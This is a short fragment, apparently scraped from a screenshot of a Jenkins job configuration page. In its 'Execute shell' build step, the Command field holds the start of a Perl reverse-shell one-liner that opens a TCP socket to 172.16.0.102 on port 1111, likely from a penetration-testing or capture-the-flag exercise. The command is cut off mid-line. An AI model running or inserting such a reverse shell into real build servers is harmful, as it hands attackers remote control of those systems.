 Build
X
Execute shell
?
Command
perl -e 'use Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply